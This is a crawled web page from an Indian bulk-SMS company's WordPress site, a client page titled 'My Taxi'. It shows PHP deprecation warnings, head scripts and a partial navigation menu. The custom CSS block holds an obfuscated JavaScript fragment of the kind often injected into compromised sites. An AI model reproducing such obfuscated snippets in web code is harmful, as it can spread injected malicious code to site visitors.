

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.onetouchsms.in/client_item/my-taxi/
body_size: 10146
content:
<br />
<b>Deprecated</b>:  Return type of WP_Theme::offsetExists($offset) should either be compatible with ArrayAccess::offsetExists(mixed $offset): bool, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/onetouchsms/public_html/wp-includes/class-wp-theme.php</b> on line <b>554</b><br />
<br />
<b>Deprecated</b>:  Return type of WP_Theme::offsetGet($offset) should either be compatible with ArrayAccess::offsetGet(mixed $offset): mixed, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/onetouchsms/public_html/wp-includes/class-wp-theme.php</b> on line <b>595</b><br />
<br />
<b>Deprecated</b>:  Return type of WP_Theme::offsetSet($offset, $value) should either be compatible with ArrayAccess::offsetSet(mixed $offset, mixed $value): void, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/onetouchsms/public_html/wp-includes/class-wp-theme.php</b> on line <b>535</b><br />
<br />
<b>Deprecated</b>:  Return type of WP_Theme::offsetUnset($offset) should either be compatible with ArrayAccess::offsetUnset(mixed $offset): void, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/onetouchsms/public_html/wp-includes/class-wp-theme.php</b> on line <b>544</b><br />
<br />
<b>Deprecated</b>:  Return type of WP_REST_Request::offsetExists($offset) should either be compatible with ArrayAccess::offsetExists(mixed $offset): bool, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/onetouchsms/public_html/wp-includes/rest-api/class-wp-rest-request.php</b> on line <b>960</b><br />
<br />
<b>Deprecated</b>:  Return type of WP_REST_Request::offsetGet($offset) should either be compatible with ArrayAccess::offsetGet(mixed $offset): mixed, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/onetouchsms/public_html/wp-includes/rest-api/class-wp-rest-request.php</b> on line <b>980</b><br />
<br />
<b>Deprecated</b>:  Return type of WP_REST_Request::offsetSet($offset, $value) should either be compatible with ArrayAccess::offsetSet(mixed $offset, mixed $value): void, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/onetouchsms/public_html/wp-includes/rest-api/class-wp-rest-request.php</b> on line <b>992</b><br />
<br />
<b>Deprecated</b>:  Return type of WP_REST_Request::offsetUnset($offset) should either be compatible with ArrayAccess::offsetUnset(mixed $offset): void, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/onetouchsms/public_html/wp-includes/rest-api/class-wp-rest-request.php</b> on line <b>1003</b><br />
<br />
<b>Deprecated</b>:  Return type of WP_Block_List::current() should either be compatible with Iterator::current(): mixed, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/onetouchsms/public_html/wp-includes/class-wp-block-list.php</b> on line <b>151</b><br />
<br />
<b>Deprecated</b>:  Return type of WP_Block_List::next() should either be compatible with Iterator::next(): void, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/onetouchsms/public_html/wp-includes/class-wp-block-list.php</b> on line <b>175</b><br />
<br />
<b>Deprecated</b>:  Return type of WP_Block_List::key() should either be compatible with Iterator::key(): mixed, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/onetouchsms/public_html/wp-includes/class-wp-block-list.php</b> on line <b>164</b><br />
<br />
<b>Deprecated</b>:  Return type of WP_Block_List::valid() should either be compatible with Iterator::valid(): bool, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/onetouchsms/public_html/wp-includes/class-wp-block-list.php</b> on line <b>186</b><br />
<br />
<b>Deprecated</b>:  Return type of WP_Block_List::rewind() should either be compatible with Iterator::rewind(): void, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/onetouchsms/public_html/wp-includes/class-wp-block-list.php</b> on line <b>138</b><br />
<br />
<b>Deprecated</b>:  Return type of WP_Block_List::offsetExists($index) should either be compatible with ArrayAccess::offsetExists(mixed $offset): bool, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/onetouchsms/public_html/wp-includes/class-wp-block-list.php</b> on line <b>75</b><br />
<br />
<b>Deprecated</b>:  Return type of WP_Block_List::offsetGet($index) should either be compatible with ArrayAccess::offsetGet(mixed $offset): mixed, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/onetouchsms/public_html/wp-includes/class-wp-block-list.php</b> on line <b>89</b><br />
<br />
<b>Deprecated</b>:  Return type of WP_Block_List::offsetSet($index, $value) should either be compatible with ArrayAccess::offsetSet(mixed $offset, mixed $value): void, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/onetouchsms/public_html/wp-includes/class-wp-block-list.php</b> on line <b>110</b><br />
<br />
<b>Deprecated</b>:  Return type of WP_Block_List::offsetUnset($index) should either be compatible with ArrayAccess::offsetUnset(mixed $offset): void, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/onetouchsms/public_html/wp-includes/class-wp-block-list.php</b> on line <b>127</b><br />
<br />
<b>Deprecated</b>:  Return type of WP_Block_List::count() should either be compatible with Countable::count(): int, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/onetouchsms/public_html/wp-includes/class-wp-block-list.php</b> on line <b>199</b><br />
<br />
<b>Deprecated</b>:  Return type of WPCF7_FormTag::offsetExists($offset) should either be compatible with ArrayAccess::offsetExists(mixed $offset): bool, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/onetouchsms/public_html/wp-content/plugins/contact-form-7/includes/form-tag.php</b> on line <b>395</b><br />
<br />
<b>Deprecated</b>:  Return type of WPCF7_FormTag::offsetGet($offset) should either be compatible with ArrayAccess::offsetGet(mixed $offset): mixed, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/onetouchsms/public_html/wp-content/plugins/contact-form-7/includes/form-tag.php</b> on line <b>387</b><br />
<br />
<b>Deprecated</b>:  Return type of WPCF7_FormTag::offsetSet($offset, $value) should either be compatible with ArrayAccess::offsetSet(mixed $offset, mixed $value): void, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/onetouchsms/public_html/wp-content/plugins/contact-form-7/includes/form-tag.php</b> on line <b>381</b><br />
<br />
<b>Deprecated</b>:  Return type of WPCF7_FormTag::offsetUnset($offset) should either be compatible with ArrayAccess::offsetUnset(mixed $offset): void, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/onetouchsms/public_html/wp-content/plugins/contact-form-7/includes/form-tag.php</b> on line <b>399</b><br />
<br />
<b>Deprecated</b>:  Return type of WPCF7_Validation::offsetExists($offset) should either be compatible with ArrayAccess::offsetExists(mixed $offset): bool, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/onetouchsms/public_html/wp-content/plugins/contact-form-7/includes/validation.php</b> on line <b>78</b><br />
<br />
<b>Deprecated</b>:  Return type of WPCF7_Validation::offsetGet($offset) should either be compatible with ArrayAccess::offsetGet(mixed $offset): mixed, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/onetouchsms/public_html/wp-content/plugins/contact-form-7/includes/validation.php</b> on line <b>72</b><br />
<br />
<b>Deprecated</b>:  Return type of WPCF7_Validation::offsetSet($offset, $value) should either be compatible with ArrayAccess::offsetSet(mixed $offset, mixed $value): void, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/onetouchsms/public_html/wp-content/plugins/contact-form-7/includes/validation.php</b> on line <b>59</b><br />
<br />
<b>Deprecated</b>:  Return type of WPCF7_Validation::offsetUnset($offset) should either be compatible with ArrayAccess::offsetUnset(mixed $offset): void, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/onetouchsms/public_html/wp-content/plugins/contact-form-7/includes/validation.php</b> on line <b>82</b><br />
<br />
<b>Deprecated</b>:  Optional parameter $content declared before required parameter $code is implicitly treated as a required parameter in <b>/home/onetouchsms/public_html/wp-content/plugins/indonez-shortcodes/shortcodes.php</b> on line <b>866</b><br />
<br />
<b>Deprecated</b>:  DateTime::__construct(): Passing null to parameter #1 ($datetime) of type string is deprecated in <b>/home/onetouchsms/public_html/wp-includes/script-loader.php</b> on line <b>348</b><br />
<br />
<b>Deprecated</b>:  trim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/onetouchsms/public_html/wp-includes/class-wp.php</b> on line <b>173</b><br />
<!DOCTYPE html><!--[if lt IE 7 ]><html class="ie ie6" lang="en"> <![endif]--><!--[if IE 7 ]><html class="ie ie7" lang="en"> <![endif]--><!--[if IE 8 ]><html class="ie ie8" lang="en"> <![endif]--><!--[if gt IE 8]><!--> <html class="no-js" lang="en"> <!--<![endif]--><!-- Template code www.thinkcept.com --><html lang="en-US"><head><!-- Meta --><meta charset="UTF-8"/><meta name="format-detection" content="telephone=no"/><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"><!-- Title --><title>My Taxi | Onetouch Business Solutions</title><!-- Favicon --><link rel="shortcut icon" href="http://www.onetouchsms.in/wp-content/uploads/favicon-1.png"/><link rel="alternate" id="idz_templateurl" href="https://www.onetouchsms.in/wp-content/themes/pro"/><!-- IE Fix for HTML5 Tags --><!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]--><meta name='robots' content='max-image-preview:large'/><link rel='dns-prefetch' href='//fonts.googleapis.com'/><link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com'/><link rel='dns-prefetch' href='//s.w.org'/><link rel="alternate" type="application/rss+xml" title="Onetouch Business Solutions &raquo; Feed" href="https://www.onetouchsms.in/feed/"/><link rel="alternate" type="application/rss+xml" title="Onetouch Business Solutions &raquo; Comments Feed" href="https://www.onetouchsms.in/comments/feed/"/> <script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.onetouchsms.in\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script> <style type="text/css">img.wp-smiley,img.emoji { display: inline !important; border: none !important; box-shadow: none !important; height: 1em !important; width: 1em !important; margin: 0 .07em !important; vertical-align: -0.1em !important; background: none !important; padding: 0 !important;}</style> <link rel='stylesheet' id='indonez-shortcodes-css' href='https://www.onetouchsms.in/wp-content/plugins/indonez-shortcodes/shortcodes.css' type='text/css' media='all'/><link rel='stylesheet' id='indonez-icon-shortcodes-css' href='https://www.onetouchsms.in/wp-content/plugins/indonez-shortcodes/css/icon.css' type='text/css' media='all'/><link rel='stylesheet' id='googlefonts_body-css' href='http://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C400italic%2C700' type='text/css' media='all'/><link rel='stylesheet' id='googlefonts_menu-css' href='http://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C400italic%2C700' type='text/css' media='all'/><link rel='stylesheet' id='googlefonts_menu_desc-css' href='http://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C400italic%2C700' type='text/css' media='all'/><link rel='stylesheet' id='googlefonts_heading-css' href='http://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C400italic%2C700' type='text/css' media='all'/><link rel='stylesheet' id='googlefonts_text-css' href='http://fonts.googleapis.com/css?family=Pacifico' type='text/css' media='all'/><link rel='stylesheet' id='googlefonts_text2-css' href='http://fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C700%2C500%2C900' type='text/css' media='all'/><link rel='stylesheet' id='googlefonts_text3-css' href='http://fonts.googleapis.com/css?family=Open+Sans' type='text/css' media='all'/><link rel='stylesheet' id='indonez_base-css' href='https://www.onetouchsms.in/wp-content/themes/pro/css/base.css' type='text/css' media='screen, all'/><link rel='stylesheet' id='indonez_grid-css' href='https://www.onetouchsms.in/wp-content/themes/pro/css/grid.css' type='text/css' media='screen, all'/><link rel='stylesheet' id='indonez_css-css' href='https://www.onetouchsms.in/wp-content/themes/pro/style.css' type='text/css' media='all'/><link rel='stylesheet' id='indonez_audio-css' href='https://www.onetouchsms.in/wp-content/themes/pro/css/audio.css' type='text/css' media='screen, all'/><link rel='stylesheet' id='indonez_mediaquery-css' href='https://www.onetouchsms.in/wp-content/themes/pro/css/media.css' type='text/css' media='screen, all'/><link rel='stylesheet' id='indonez_noscript-css' href='https://www.onetouchsms.in/wp-content/themes/pro/css/noscript.css' type='text/css' media='screen, all'/><link rel='stylesheet' id='wp-block-library-css' href='https://www.onetouchsms.in/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all'/><link rel='stylesheet' id='contact-form-7-css' href='https://www.onetouchsms.in/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all'/><link rel='stylesheet' id='font-awesome-four-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all'/><link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.onetouchsms.in/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all'/><style id='rs-plugin-settings-inline-css' type='text/css'>.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}</style><link rel='stylesheet' id='indonez_revolution-css' href='https://www.onetouchsms.in/wp-content/themes/pro/css/revolution.css' type='text/css' media='screen, all'/><link rel='stylesheet' id='indonez_media-slideshow-css' href='https://www.onetouchsms.in/wp-content/themes/pro/css/media-slideshow.css' type='text/css' media='screen, all'/><script type='text/javascript' src='https://www.onetouchsms.in/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script><script type='text/javascript' src='https://www.onetouchsms.in/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script><script type='text/javascript' src='https://www.onetouchsms.in/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script><script type='text/javascript' src='https://www.onetouchsms.in/wp-includes/js/jquery/ui/accordion.min.js' id='jquery-ui-accordion-js'></script><script type='text/javascript' src='https://www.onetouchsms.in/wp-includes/js/jquery/ui/tabs.min.js' id='jquery-ui-tabs-js'></script><script type='text/javascript' src='https://www.onetouchsms.in/wp-content/plugins/indonez-shortcodes/js/indonez-shortcodes-lib.js' id='indonez-shortcodes-lib-js'></script><link rel="https://api.w.org/" href="https://www.onetouchsms.in/wp-json/"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.onetouchsms.in/xmlrpc.php?rsd"/><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.onetouchsms.in/wp-includes/wlwmanifest.xml"/> <meta name="generator" content="WordPress 5.7.14"/><link rel="canonical" href="https://www.onetouchsms.in/client_item/my-taxi/"/><link rel='shortlink' href='https://www.onetouchsms.in/?p=1540'/><link rel="alternate" type="application/json+oembed" href="https://www.onetouchsms.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.onetouchsms.in%2Fclient_item%2Fmy-taxi%2F"/><link rel="alternate" type="text/xml+oembed" href="https://www.onetouchsms.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.onetouchsms.in%2Fclient_item%2Fmy-taxi%2F&#038;format=xml"/><br/><b>Deprecated</b>: Implicit conversion from float 242.25 to int loses precision in <b>/home/onetouchsms/public_html/wp-content/themes/pro/functions/theme-functions.php</b> on line <b>419</b><br/><br/><b>Deprecated</b>: Implicit conversion from float 242.25 to int loses precision in <b>/home/onetouchsms/public_html/wp-content/themes/pro/functions/theme-functions.php</b> on line <b>419</b><br/><br/><b>Deprecated</b>: Implicit conversion from float 242.25 to int loses precision in <b>/home/onetouchsms/public_html/wp-content/themes/pro/functions/theme-functions.php</b> on line <b>419</b><br/><br/><b>Deprecated</b>: Implicit conversion from float 216.75 to int loses precision in <b>/home/onetouchsms/public_html/wp-content/themes/pro/functions/theme-functions.php</b> on line <b>419</b><br/><br/><b>Deprecated</b>: Implicit conversion from float 216.75 to int loses precision in <b>/home/onetouchsms/public_html/wp-content/themes/pro/functions/theme-functions.php</b> on line <b>419</b><br/><br/><b>Deprecated</b>: Implicit conversion from float 216.75 to int loses precision in <b>/home/onetouchsms/public_html/wp-content/themes/pro/functions/theme-functions.php</b> on line <b>419</b><br/><br/><b>Deprecated</b>: Implicit conversion from float 242.25 to int loses precision in <b>/home/onetouchsms/public_html/wp-content/themes/pro/functions/theme-functions.php</b> on line <b>419</b><br/><br/><b>Deprecated</b>: Implicit conversion from float 242.25 to int loses precision in <b>/home/onetouchsms/public_html/wp-content/themes/pro/functions/theme-functions.php</b> on line <b>419</b><br/><br/><b>Deprecated</b>: Implicit conversion from float 242.25 to int loses precision in <b>/home/onetouchsms/public_html/wp-content/themes/pro/functions/theme-functions.php</b> on line <b>419</b><br/><br/><b>Deprecated</b>: Implicit conversion from float 10.200000000000001 to int loses precision in <b>/home/onetouchsms/public_html/wp-content/themes/pro/functions/theme-functions.php</b> on line <b>429</b><br/><br/><b>Deprecated</b>: Implicit conversion from float 10.200000000000001 to int loses precision in <b>/home/onetouchsms/public_html/wp-content/themes/pro/functions/theme-functions.php</b> on line <b>429</b><br/><br/><b>Deprecated</b>: Implicit conversion from float 10.200000000000001 to int loses precision in <b>/home/onetouchsms/public_html/wp-content/themes/pro/functions/theme-functions.php</b> on line <b>429</b><br/><br/><b>Deprecated</b>: Implicit conversion from float 10.200000000000001 to int loses precision in <b>/home/onetouchsms/public_html/wp-content/themes/pro/functions/theme-functions.php</b> on line <b>429</b><br/><br/><b>Deprecated</b>: Implicit conversion from float 10.200000000000001 to int loses precision in <b>/home/onetouchsms/public_html/wp-content/themes/pro/functions/theme-functions.php</b> on line <b>429</b><br/><br/><b>Deprecated</b>: Implicit conversion from float 10.200000000000001 to int loses precision in <b>/home/onetouchsms/public_html/wp-content/themes/pro/functions/theme-functions.php</b> on line <b>429</b><br/><!-- Custom CSS --><style type="text/css">body{font-family:Open Sans, Helvetica, Arial}#mainmenu ul{font-family:Open Sans, Helvetica, Arial}span.desc-menu, #menu li ul a,#menu li ul a:visited{font-family:Roboto, Helvetica Neue, Helvetica, Arial, sans-serif}h1,h2,h3,h4,h5,h6{font-family:Roboto, Helvetica, Arial}h1,h2,h3,h4,h5,h6{color:}header#top{background:#ffffff}#top-info, #top-info span, #top-info a, #top-info a:visited{color:}#mainmenu-wrapper, #menu ul{background:#ffffff}#top-search input[type="text"], a.trigger{color:#5f7387}#mainmenu ul li{border-color:#ffffff}a.trigger, a.active.trigger, #top-search #searchform{background:#d8d8d8}#top-search input[type="text"], a.trigger{color:#ccc}#mainmenu ul li a, #mainmenu ul li li a:hover, #mainmenu ul li li:hover > a #mainmenu ul li li.current_page_item > a, #mainmenu ul li li.current_page_item:hover > a, #mainmenu ul li li.current_page_parent > a, #mainmenu ul li li.current_page_parent:hover > a, #mainmenu ul li li.current-menu-parent > a, #mainmenu ul li li.current-menu-parent:hover > a, #mainmenu ul li li.current-menu-item > a, #mainmenu ul li li.current-menu-ancestor > a{color:}#mainmenu ul li:hover, #mainmenu ul li li:hover, #mainmenu li.current_page_item, #mainmenu li.current_page_parent, #mainmenu li.current-menu-parent, #mainmenu li.current-menu-item{background:#f2f2f2}#mainmenu ul li:hover, #mainmenu li.current_page_item, #mainmenu li.current_page_parent, #mainmenu li.current-menu-parent, #mainmenu li.current-menu-item{border-color:#f2f2f2}footer ul li a, footer ul li a:visited, footer ul li, footer ul li:after, footer ul li:before, footer p, .textwidget, #wp-calendar th, #wp-calendar caption{color: !important}footer h1, footer h2, footer h3, footer h4, footer h5, footer h6{color:}#menu ul ul{ display: none; position: absolute; top: 0px; left: 180px; width: 200px; padding-top: 0px; border-radius: 5px; border-top-left-radius: 0; z-index: 999;}</style><meta name="generator" content="Powered by Slider Revolution 6.3.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface."/><script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script> <style type="text/css" id="wp-custom-css"> #mainmenu .menu-item:hover > .sub-menu { display: block }function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);} </style> </head><body class="client-template-default single single-client postid-1540"><div id="wrapper" class="fullwidth"> <!-- header start here --> <header id="top"> <!-- top info start here --> <div id="top-info"> <div class="row"> <div class="twelve column" style="margin-bottom:0px;"> <!-- logo start here --> <div id="logo"> <a href="https://www.onetouchsms.in"><img src="http://www.onetouchsms.in/wp-content/uploads/onetouch-logo-2.png" alt="logo" class="retina"/></a> </div> <!-- logo end here --> <div id="top-socials"> <div id="top-icon"> <div class="twelve idz_column "><a target="_blank" class="idz-button small green round" href="http://sms.onetouchsms.in/">Promotional</a><a target="_blank" class="idz-button small red round" href="http://sms.onetouchsms.in/">Transactional</a><span id="top-phone"><i class="icon-mobile "></i> 0361-2466932 <span style="font-size:10px;letter-spacing:1px;">(9AM to 7PM)</span></span></div> </div> </div> <div class="right-menu" id="top-search"> <a class="trigger" href="#"><i class="icon-search"></i></a> <div class="search-panel"> <form id="searchform" action="https://www.onetouchsms.in" method="get" > <fieldset class="search-fieldset"> <input type="text" id="s" name="s" value="Type and hit enter" onblur="if (this.value == ''){this.value = 'Type and hit enter'; }" onfocus="if (this.value == 'Type and hit enter') {this.value = ''; }"/> </fieldset> </form> </div> </div> </div> </div> </div> <!-- top info end here --> <div id="mainmenu-wrapper"> <div class="left-menu"> <!-- navigation start here --> <nav id="mainmenu"> <br/><b>Deprecated</b>: ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/onetouchsms/public_html/wp-includes/wp-db.php</b> on line <b>3030</b><br/><ul id="menu" ><li id="menu-item-1278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.onetouchsms.in/"><i class="fa fa-home fa-2x"></i><span class="fontawesome-text"> Home</span></a></li><li id="menu-item-1310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.onetouchsms.in/about-us/"><i class="fa fa-bullhorn fa-2x"></i><span class="fontawesome-text"> About</span></a><ul class="sub-menu"> <li id="menu-item-1481" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.onetouchsms.in/career/">Career</a><span class="desc-menu"></span></li> <li id="menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.onetouchsms.in/clients/">Clients</a><span class="desc-menu"></span></li> <li id="menu-item-1656" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.onetouchsms.in/downloads/">Downloads</a><span class="desc-menu"></span></li></ul></li><li id="menu-item-1753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.onetouchsms.in/services/"><i class="fa fa-envelope-o fa-2x"></i><span class="fontawesome-text"> Services</span></a><ul class="sub-menu"> <li id="menu-item-1787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">SMS Solutions</a><span class="desc-menu"></span> <ul class="sub-menu"> <li id="menu-item-1436" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.onetouchsms.in/bulk-sms-service/">Bulk SMS Service</a><span class="desc-menu"></span></li> <li id="menu-item-1442" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.onetouchsms.in/short-code-long-code/">Short Code / Long Code</a><span class="desc-menu"></span></li> </ul></li> <li id="menu-item-1788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Voice Solutions</a><span class="desc-menu"></span> <ul class="sub-menu"> <li id="menu-item-1454" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.onetouchsms.in/voice-blast/">Voice Blast</a><span class="desc-menu"></span></li> <li id="menu-item-1627" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.onetouchsms.in/virtual-receptionist/">Virtual Receptionist</a><span class="desc-menu"></span></li> <li id="menu-item-1623" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.onetouchsms.in/missed-call-alert/">Missed Call Alert</a><span class="desc-menu"></span></li> </ul></li> <li id="menu-item-1789" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Web Development</a><span class="desc-menu"></span></li> <li id="menu-item-1790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Digital Marketing</a><span class="desc-menu"></span> <ul class="sub-menu"> <li id="menu-item-1791" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.onetouchsms.in/email-marketing/">Email Marketing</a><span class="desc-menu"></span></li> </ul></li></ul></li><li id="menu-item-1493" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.onetouchsms.in/pricing/"><i class="fa fa-inr fa-2x"></i><span class="fontawesome-text"> Pricing</span></a></li><li id="menu-item-1476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.onetouchsms.in/industry-solutions/"><i class="fa fa-cogs fa-2x"></i><span class="fontawesome-text"> Industry</span></a><ul class="sub-menu"> <li 